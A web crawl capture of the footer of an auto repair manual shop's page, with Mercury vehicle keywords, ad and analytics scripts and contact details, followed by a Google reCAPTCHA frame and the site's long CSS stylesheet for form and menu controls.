<div class="panel"><p>Keywords: mercury, suv, mountaineer, tracer, sable, mystique, villager, tracer, navajo, cougar, lynx, topaz, grand, marquis, service, manual, repair, shop, repair, maintenance, workshop, cd, rom, auto, oem, torque, spec, oil, pressure, tire, size, brake, tune, up, filter, shop, guide, engine, transmission, wiring, diagrams, component, suspension, chassis, body, exhaust, circuit, electronic, engine controls, ovehaul, specifications, troubleshooting, heater, a/c, air, conditioning, clutch,front, axle, rear, wheel, drive, shaft, brakes, vacuum, chilton, haynes, clymer, mitchell1, eAutoRepair,atsg, autodata, 1960, 1961, 1962, 1963, 1964, 1965, 1966, 1967, 1968, 1969, 1970, 1971, 1972, 1973, 1974, 1975, 1976, 1977, 1978, 1979, 1980, 1981, 1982, 1983, 1984, 1985, 1986, 1987, 1988, 1989, 1990, 1991, 1992, 1993, 1994, 1995, 1996, 1997, 1998, 1999, 2000, 2001, 2002, 2003, 2004, 2005, 2006, 2007, 2008, 2009, 2010, 2011, 2012, 2013</p></div>
</div>
</div>
</div>
</td>
        <td class="rightcontainer"><div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_598455431">
<div class="space margin"><div  class="space pagecode" id="pageelement_573925608" ><script type="text/javascript"><!--
google_ad_client = "ca-pub-9330373266182917";
/* Shopsite Skyscraper */
google_ad_slot = "8154818053";
google_ad_width = 120;
google_ad_height = 600;
//-->
</script>
      <script type="text/javascript" src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div></div>
</div>
</div>
</div>
</td>
    </tr>
    <tr>
        <td colspan="3" class="bottomcontainer"><div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_598455433">
<div class="space margin"><div class="space pagetext" id="pageelement_570745390">
<div class="panel"><table style="width: 100%; height: 100px">
<tbody>
<tr>
	<td align="center" valign="middle" width="100"><!-- (c) 2006. Authorize.Net is a registered trademark of Lightbridge, Inc. -->
	<div class="AuthorizeNetSeal"><a href="https://verify.authorize.net/anetseal/?pid=bae09cbf-0a68-493e-b812-6385e76e1376&amp;rurl=https://www.storesonlinepro.com" onclick="window.open('https://verify.authorize.net/anetseal/?pid=bae09cbf-0a68-493e-b812-6385e76e1376&amp;rurl=https://www.storesonlinepro.com','AuthorizeNetVerification','width=600,height=430,dependent=yes,resizable=yes,scrollbars=yes,menubar=no,toolbar=no,status=no,directories=no,location=yes'); return false;" onmouseout="window.status=''; return true;" onmouseover="window.status='http://www.authorize.net/'; return true;" rel="noopener noreferrer" target="_blank"><img alt="Authorize.Net Merchant - Click to Verify" border="0" height="72" src="https://verify.authorize.net/anetseal/images/secure90x72.gif" width="90"></a><br>
	<a href="http://www.tjoos.com/Coupon/106960/autorepairmanuals.biz" target="_blank"><img alt="autorepairmanuals.biz Coupons on tjoos.com" border="0" src="https://www.tjoos.com/Img/Tjoos-Badge.PNG?ID=106960"></a></div>
	</td>
	<th style="vertical-align: top; width: 651px; height: 100px;">
	<div align="center"><br>
	<font size="2" style="font-family: Arial; color: rgb(204, 204, 51); font-size: 13px;">7600 Commerce Court, Suite B, Midland, MI 48642-7944<br>
	Call Monday to Friday between 8:00 am - 5:00 pm EST</font></div>
	<div align="center"><font size="2" style="font-family: Arial; color: rgb(204, 204, 51); font-size: 13px;"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);">(989) 839-4877</font></font></font></font> or Toll Free at (866) 553-8116&nbsp;</font></font></font></div>
	<div align="center"><font size="2" style="font-family: Arial; color: rgb(204, 204, 51); font-size: 13px;"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);">Thanks for shopping on our site!</font></font></font></div>
	<div align="center"><br>
	<span class="style4"><span class="style7"><span class="style11"><font size="2" style="font-family: Arial; font-size: 13px;">Copyright 2024&nbsp;AutoRepairManuals.biz, All Rights Reserved</font></span></span></span></div>
	</th>
	<td valign="top" width="85">
	<div align="center"></div>
	</td>
</tr>
</tbody>
</table>
<!-- Google Analytics Tracking Code --><!-- Global site tag (gtag.js) - Google Analytics --><script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-33660959-2"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-33660959-2');
</script>
<style type="text/css">
div.AuthorizeNetSeal{text-align:center;margin:0;padding:0;width:90px;font:normal 9px arial,helvetica,san-serif;line-height:10px;}
div.AuthorizeNetSeal a{text-decoration:none;color:black;}
div.AuthorizeNetSeal a:visited{color:black;}
div.AuthorizeNetSeal a:active{color:black;}
div.AuthorizeNetSeal a:hover{text-decoration:underline;color:black;}
div.AuthorizeNetSeal a img{border:0px;margin:0px;text-decoration:none;}</style>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
    </tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 166
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="eUoFHeXHD-l5sUN_R47JxQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769107511730');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.autorepairmanuals.biz/server-css/input.css?cache=2450324499
body_size: 4314
content:
.toggles .input { width:1px; }
.toggles td { padding:2px; white-space:nowrap; }
.toggles.lines td { padding:6px 0px 4px 6px; }
.toggles.lines tr + tr { border-top:1px solid #bbb; }
.toolbutton .icon { background-repeat:no-repeat; background:position: 0px 0px; width:16px; height:16px; }
.textbounds { position:relative; line-height:18px; overflow:hidden; border:1px solid #bbb; }
.texthandle { background-color:#bbb; height:7px; }
.textarea { line-height:16px; font-size:11px; position:absolute; top:0px; bottom:0px; right:0px; left:0px; overflow:auto; border:none; margin:0px; background-color:white; padding:2px 3px; outline-width:0px; resize:none; }
.textarea * { font-family:inherit; }
.textarea.code { white-space:pre; }
.moz .textarea { width:100%; height:100%; padding:0px; }
.ie .textarea { width:100%; height:100%; padding:0px; }
.chrome .textarea { width:100%; height:100%; padding:0px; }
.contextmenu .contextmenuitem { min-width:100%; }
.contextmenu .contextmenuitem, .contextmenu .contextmenuitem[disabled]:active { border:0px solid transparent; background:transparent; padding:0px; padding:2px 23px 4px 18px; margin:0px; white-space:nowrap; text-align:left; font-size:12px; line-height:12px; }
.contextmenu .contextmenuitem[disabled] { background-color:transparent !important; filter:alpha(opacity=35); opacity:0.35; color:#333 !important; }
.contextmenu .contextmenuitem .arrow { position:absolute; font-size:12px; line-height:18px; right:4px; top:0px; }
.contextmenu .contextmenuitem .check { position:absolute; display:none; font-size:12px; line-height:18px; left:4px; top:0px; }
.contextmenu .contextmenuitem.on .check { display:block; }
.activeparent { outline:1px dashed red; }
tr.activeparent { border:1px dashed red; }
.usermenu { cursor:pointer; display:inline-block; color:white; font-weight:bold; padding:4px 10px; border:1px solid transparent; border-radius:4px; -moz-border-radius:4px; -webkit-border-radius:4px; user-select:none; -moz-user-select:none; -webkit-user-select:none; -ms-user-select:none; -o-user-select:none; -khtml-user-select:none; }
.usermenu:hover { border-color:#888; }
.usermenu.active { border-color:#888; filter:alpha(opacity=70); opacity:0.7; }
.slider { width:50px; text-align:right; margin-right:4px; }
.slidergroup { position:relative; display:inline-block; line-height:18px; vertical-align:middle; }
.sliderslot { position:absolute; width:100%; top:6px; border-radius:10px; -moz-border-radius:10px; -webkit-border-radius:10px; height:4px; background-color:#bbb; border:1px solid #999; }
.sliderthumb { position:absolute; top:3px; left:0px; width:12px; height:12px; background:url('/server/images/thumb.png') no-repeat; }
.mobilebutton { min-width:45px; margin:0; display:inline-block; border:1px solid rgba(0,0,0, 0.4); border:1px solid rgba(0,0,0, 0.4); background-color:transparent; white-space:nowrap; cursor:pointer; padding:0px 5px; -webkit-border-radius:5px; -webkit-box-shadow:0 1px 0 rgba(255,255,255, 0.25), inset 0 1px 1px rgba(0,0,0, 0.2); background-image:-webkit-gradient(linear, left top, left bottom, from(#8fa3bc), to(#4b709b), color-stop(0.5, #5b7ba2), color-stop(0.51, #496e9a)); }
.mobilebutton .buttontext { display:inline-block; vertical-align:baseline; line-height:20px; white-space:nowrap; text-shadow:rgba(0,0,0, 0.4) 1px 1px 1px; color:#fff; font-weight:bold; }
.mobilebutton.leftarrow { margin-left:10px; position:relative; line-height:20px; }
.mobilebutton.leftarrow div.leftarrow { position:absolute; z-index:1; top:3px; left:-5px; -webkit-transform:rotate(51deg); }
.mobilebutton.leftarrow div.leftarrow span { -webkit-transform:skew(15deg); display:block; width:11px; height:12px; background:-webkit-gradient(linear, left top, right bottom, from(#8fa3bc), to(#4b709b), color-stop(0.5, #5b7ba2), color-stop(0.51, #496e9a)); -webkit-border-radius:1px; border:1px solid rgba(0,0,0, 0.4); border-right:0; border-top:0; -webkit-box-shadow:0 1px 0 rgba(255,255,255, 0.25); }
.mobilebutton.leftarrow .buttontext { padding-left:3px; }
.autocomplete { padding:5px 0px; min-width:150px; background-color:#fff; border:1px solid #bbb; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; box-shadow:0px 0px 10px #888; -moz-box-shadow:0px 0px 10px #888; -webkit-box-shadow:0px 0px 10px #888; position:absolute; cursor:default; z-index:1000; }
.textfieldborder { position:relative; display:inline-block; line-height:20px; height:20px; border:1px solid #bbb; border-radius:3px; -moz-border-radius:3px; -webkit-border-radius:3px; background-color:white; }
.textfieldborder .textfield { position:absolute; top:0px; bottom:0px; left:0px; right:0px; border:none; margin:0px; padding:0px 2px; }
.textfieldborder .bounds { position:absolute; top:0px; bottom:0px; left:0px; right:0px; }
.textfieldborder .pickbutton { position:absolute; top:0px; bottom:0px; right:0px; width:24px; border-left:1px solid #bbb; text-align:center; border-bottom-right-radius:3px; -moz-border-radius-bottomright:3px; -webkit-border-bottom-right-radius:3px; border-top-right-radius:3px; -moz-border-radius-topright:3px; -webkit-border-top-right-radius:3px; background-image:url('/server/images/gradient.png'); background-position:bottom; background-color:#fdfdfd; }
.textfieldborder .pickbutton:active { background-image:url('/server/images/gradient-invert.png'); background-position:top; }
.textfieldborder .pickbutton + .bounds { right:25px; }
.moz .textfieldborder input { width:100%; padding:1px 0px; height:18px; }
.ie .textfieldborder input { width:calc(100% - 4px); }
.chrome .textfieldborder input { width:calc(100% - 4px); width:-webkit-calc(100% - 4px); }
.autoedit { border-color:transparent; background-color:transparent; }
.autoedit:hover { border-color:#bbb; }
.autoedit .textfield { border-color:transparent; background-color:transparent; }
.autoedit .pickbutton { display:none; }
.textfield.required { background:url('/server/images/asterisk-icon.png') white no-repeat 99%; }
.selected .autoedit .input:focus { color:#333; }
.filefield { position:relative; display:inline-block; }
.filefield.edge { border:1px solid #bbb; }
.filefield.over { outline:2px solid blue; }
.filefield img { vertical-align:top; }
.filefield .file { position:absolute; left:6px; right:6px; bottom:6px; display:inline-block; padding:0px 22px 0px 8px; border-radius:4px; -moz-border-radius:4px; -webkit-border-radius:4px; background-color:#a8d0f5; line-height:14px; }
.filefield .name { position:relative; white-space:nowrap; padding-right:16px; overflow:hidden; text-overflow:ellipsis; width:100%; display:block; }
.filefield .remove { cursor:pointer; position:absolute; right:0px; top:0px; bottom:0px; padding:0px 4px; color:#888; }
.filefield .edge { position:absolute; top:-1px; bottom:-1px; right:-1px; left:-1px; border-radius:4px; -moz-border-radius:4px; -webkit-border-radius:4px; border:1px solid #5078b5; }
.filefield .progress { position:absolute; top:0px; bottom:0px; right:0px; width:100%; filter:alpha(opacity=100); opacity:1; background-color:white; display:none; }
.filefieldinput { position:fixed; left:-10000px; visibility:hidden; }
.filebubble { position:absolute; background-color:black; background-color:#000; width:250px; display:none; padding:6px; border-radius:4px; -moz-border-radius:4px; -webkit-border-radius:4px; box-shadow:0px 0px 8px #888; -moz-box-shadow:0px 0px 8px #888; -webkit-box-shadow:0px 0px 8px #888; filter:alpha(opacity=90); opacity:0.9; }
.filebubble .pickbutton { color:#333; }
.filebubble .arrow { position:absolute; z-index:2; width:28px; height:16px; background-image:url('/server/images/tip-arrow.png'); background-repeat:no-repeat; background:position:0px 0px; }
.donebutton { display:inline-block; border:0px; background-color:transparent; white-space:nowrap; cursor:pointer; padding:0px 5px; }
.donebutton > * { display:inline-block; vertical-align:baseline; line-height:20px; white-space:nowrap; }
.donebutton > .doneleft { width:9px; background:url('/server/images/done-left.png') no-repeat; }
.donebutton > .donetext { width:auto; background:url('/server/images/done-center.png') repeat-x; padding-left:3px; padding-right:6px; text-shadow:#fff 1px 1px 1px; }
.donebutton > .doneright { width:3px; background:url('/server/images/done-right.png') no-repeat; }
.contextmenu { position:relative; z-index:999; }
.contextmenu .menu { min-width:100px; cursor:default; user-select:none; -moz-user-select:none; -webkit-user-select:none; -ms-user-select:none; -o-user-select:none; -khtml-user-select:none; visibility:hidden; position:absolute; z-index:1; background-color:white; border:1px solid #bbb; box-shadow:0px 0px 30px #888; -moz-box-shadow:0px 0px 30px #888; -webkit-box-shadow:0px 0px 30px #888; padding:5px 0px; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.contextmenu .menuarrow { position:absolute; z-index:2; width:28px; height:16px; background-image:url('/server/images/menu-arrow.png'); background-repeat:no-repeat; background-position:0px 0px; }
.contextmenu .menuitem { position:relative; }
.contextmenu .horizontalrule { background-color:inherit; }
.rating { white-space:nowrap; }
.fileuploads { background-color:white; position:relative; border:1px solid #bbb; border-radius:3px; -moz-border-radius:3px; -webkit-border-radius:3px; line-height:20px; padding:0px 2px; }
.fileuploads.over { background-color:#ccc; }
.fileuploads .placeholder { color:#999; }
.fileuploads .file { position:relative; margin:5px; display:block; padding:0px 22px 0px 8px; border-radius:4px; -moz-border-radius:4px; -webkit-border-radius:4px; background-color:#a8d0f5; line-height:14px; }
.fileuploads .name { position:relative; }
.fileuploads .remove { cursor:pointer; position:absolute; right:0px; top:0px; bottom:0px; padding:0px 4px; color:#888; }
.fileuploads .edge { position:absolute; top:-1px; bottom:-1px; right:-1px; left:-1px; border-radius:4px; -moz-border-radius:4px; -webkit-border-radius:4px; border:1px solid #5078b5; }
.fileuploads .progress { position:absolute; top:0px; bottom:0px; right:0px; width:100%; filter:alpha(opacity=100); opacity:1; background-color:white; display:none; }
.fileupload input[type="file"].instance { position:absolute; top:0; right:0; left:inherit !important; margin:0; border:solid transparent; filter:alpha(opacity=0); opacity:0; filter:alpha(opacity=0); -o-transform:translate(250px, -50px) scale(1); -moz-transform:translate(-300px, 0) scale(4); direction:ltr; cursor:pointer; border-image:initial; border-width:0 0 100px 200px; }
.urltable { background:white; border-radius:3px; -moz-border-radius:3px; -webkit-border-radius:3px; border:1px solid #AAA; position:relative; }
.urldomain { padding-left:4px; white-space:nowrap; display:inline-block; position:relative; padding:4px 2px; }
.urlpath { width:auto; white-space:nowrap; display:inline-block; min-width:1em; overflow:hidden; position:relative; padding:4px 0px; }
.urltable .textfieldborder { border:none; width:auto; }
.ie .urlpath { top:6px; }
.moz .urlpath { top:6px; }
.advancedbutton { white-space:nowrap; color:#626262; font-family:verdana; font-weight:normal; background-color:#dadada; border:1px solid #aaa; margin-right:2px; margin-top:-2px; font-size:0.75em; padding:3px 4px 2px; border-radius:3px; -moz-border-radius:3px; -webkit-border-radius:3px; }
.searchbox { appearance:searchfield; -moz-appearance:searchfield; -webkit-appearance:searchfield; }
.dategroup { white-space:nowrap; }
.datepicker { background:url('/server/images/calendar.png') white no-repeat 96%; padding-right:20px !important; width:75px; }
.timepicker { background:url('/server/images/clock.png') white no-repeat 96%; padding-right:20px !important; width:75px; }
.datemenu { padding:5px; z-index:1000; background-color:#111; filter:alpha(opacity=90); opacity:0.9; position:absolute; cursor:default; user-select:none; -moz-user-select:none; -webkit-user-select:none; -ms-user-select:none; -o-user-select:none; -khtml-user-select:none; }
.datemenu .subheading { color:grey; font-weight:bold; font-family:inherit; font-size:inherit; }
.datemenu .subheading > * { padding:3px; text-align:center; white-space:nowrap; }
.datemenu .arrows { font-family:Arial,Helvetica; }
.datemenu .arrows:hover { color:white; }
.datemenu .item { color:white; padding:2px; text-align:right; border:1px solid transparent; border-radius:3px; -moz-border-radius:3px; -webkit-border-radius:3px; position:relative; }
.datemenu .weekday { font-weight:bold; }
.datemenu .weekend { font-weight:normal; }
.datemenu .othermonth { color:#bbb; font-weight:normal; }
.datemenu .today { background-color:white; color:black; }
.datemenu .gutter { padding:4px; }
.datemenu .other { position:absolute; top:-1px; right:-1px; }
.datemenu .other:hover { color:transparent; background-color:transparent; }
.colorpickercontainer { position:relative; white-space:nowrap; padding-right:24px; display:inline-block; }
.colorpickercontainer .swatch { position:absolute; right:0px; top:0px; bottom:0px; width:20px; border-radius:3px; -moz-border-radius:3px; -webkit-border-radius:3px; border:1px solid #bbb; }
.colorpicker { background:url('/server/images/color.gif') white no-repeat 96%; padding-right:20px !important; width:75px; font-family:Lucida Console; }
.colormenu { background-color:#333; border:none; user-select:none; -moz-user-select:none; -webkit-user-select:none; -ms-user-select:none; -o-user-select:none; -khtml-user-select:none; cursor:default; position:absolute; padding:5px; z-index:100; white-space:nowrap; display:block; }
.colormenu .subheading { color:grey; font-weight:bold; font-family:inherit; font-size:inherit; }
.colormenu .subheading > * { padding:3px; text-align:center; white-space:nowrap; }
.colormenu .arrows:hover { color:white; }
.colormenu.white { background-color:#fff; border:1px solid #999; }
.colormenu.white .arrows:hover { color:black; }
.colormenu .swatch { line-height:1px; }
.colormenu .swatch:hover { outline:2px solid white; }
.button.standard { min-width:70px; }
.button { margin:0px; padding:0px !important; height:22px; cursor:pointer; user-select:none; -moz-user-select:none; -webkit-user-select:none; -ms-user-select:none; -o-user-select:none; -khtml-user-select:none; border-style:solid; border-style:solid; border-width:1px; border-color:transparent; background-color:transparent; border-right-width:0px; border-left-width:1px; border-top-width:1px; border-bottom-width:1px; }
.button.left { border-top-left-radius:4px; -moz-border-radius-topleft:4px; -webkit-border-top-left-radius:4px; border-bottom-left-radius:4px; -moz-border-radius-bottomleft:4px; -webkit-border-bottom-left-radius:4px; }
.button.right { border-top-right-radius:4px; -moz-border-radius-topright:4px; -webkit-border-top-right-radius:4px; border-bottom-right-radius:4px; -moz-border-radius-bottomright:4px; -webkit-border-bottom-right-radius:4px; border-right-width:1px; }
.button:hover { border-color:#aaa; }
.button:active { background-color:#aaa; }
.button[disabled] { color:#8c8c8c !important; filter:alpha(opacity=35); opacity:0.35; }
.button[disabled]:active { background-color:transparent; }
.button[disabled]:hover { border-color:transparent; }
.button.edge { background-image:url('/server/images/gradient.png'); border-color:#555 !important; background-color:#fdfdfd; background-repeat:repeat-x; background-position:bottom; }
.button.edge:hover { border-color:#555; }
.button.edge:active { background-image:url('/server/images/gradient-invert.png'); background-position:top; }
.button.edge[disabled]:active { background-image:url('/server/images/gradient.png'); background-position:bottom; }
.button.edge.on { background-image:url('/server/images/gradient-invert.png') !important; background-position:top !important; }
.button.on { background-color:#bebebe; }
.button .content { line-height:20px; text-align:center; white-space:nowrap; margin:0px 6px; height:20px; }
.ie 	.button.standard { min-width:0px; }
input, select, textarea { margin:0px; resize:none; }
input[type=text], input[type=password] { padding:3px 2px; border-radius:3px; -moz-border-radius:3px; -webkit-border-radius:3px; border:1px solid #bbb; }
.trend { height:100%; }
.trend .shade { filter:alpha(opacity=85); opacity:0.85; background-color:#fff; }
.trend .shutter { padding:15px 0px; cursor:move; }
.trend .adjust { background-color:#ddd; background-image:url('/server/images/resizethumb_rotated.png'); background-repeat:no-repeat; background-position:center center; cursor:col-resize; filter:alpha(opacity=50); opacity:0.5; }
.trend .legend .header { background:#ddd; font-weight:bold; }
.trend .legend .row { border-top:1px solid #ccc; vertical-align:middle; }
.trend .legend td { padding:6px; }
.trend .legend .name { xwidth:100%; }
.trend .legend .color { display:inline-block; width:13px; height:13px; vertical-align:text-bottom; margin-right:6px; border:1px solid white; }
.trend .legend .number { text-align:right; }
.trend .shuttertip { background-color:yellow; padding:6px; -webkit-box-shadow:0px 0px 10px #888; border-radius:4px; -moz-border-radius:4px; -webkit-border-radius:4px; white-space:nowrap; }
.trend .pointer { background-color:red; }
.trend .shadow { position:absolute; bottom:-7px; left:0px; right:0px; height:7px; background:url('/server/images/shadow.png') repeat-x; }
.trend .selected  td { background-color:#7D9ACA; color:white; }
.trend .notfound { padding:20px; font-weight:bold; text-align:center; border:0px; color:#888; }
.buttons { white-space:nowrap; display:inline-block; }
#helptools { background-color:#ccc; padding:6px 8px; border-top:1px solid #bbb; }
#helptools a { padding-right:8px; color:#3F4B75; }
.passwordstrength { width:100px; height:14px; position:relative; display:inline-block; }
.passwordstrength .slot { position:absolute; top:0px; bottom:0px; left:0px; right:0px; overflow:hidden; }
.passwordstrength .progress { background-color:red; position:absolute; top:0px; bottom:0px; left:0px; width:0%; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; color:#fff; text-align:right; padding-right:5px; }
.selected  .optionlink { color:white !important; }
.optionlink { cursor:default; text-decoration:none; color:inherit; }
.optionkey .optionlink { cursor:pointer; color:blue; }
.texttools { background-color:#e5e5e5; padding:4px 4px 0px; border-bottom:1px solid #bbb; }
.editing a { border-bottom:1px solid blue; }
.editing td { outline:1px dotted #ddd; }
.texttool { margin-bottom:4px !important; }
.texttool .icon { margin:0px !important; line-height:19px !important; height:20px !important; width:20px !important; }
.selectedimage { outline:2px ridge red; }
.moz .texteditor { position:relative; }
.expansions .column { padding-right:10px; }
.expansions .column.last { padding-right:0px; }
.expansions .title { padding:4px 0px; }
.expansions .title	input { float:left; }
.expansions .title	label { margin-left:20px; display:block; padding-left:0px; }
.expansions .childcontent { margin-left:20px; padding:4px 0px; }
.progress { vertical-align:middle; display:inline-block; }
.autocomplete .item { padding:2px 23px 4px 18px; font-size:12px; line-height:12px; border:none; background:transparent; text-align:left; white-space:nowrap; width:100%; margin:0px; }
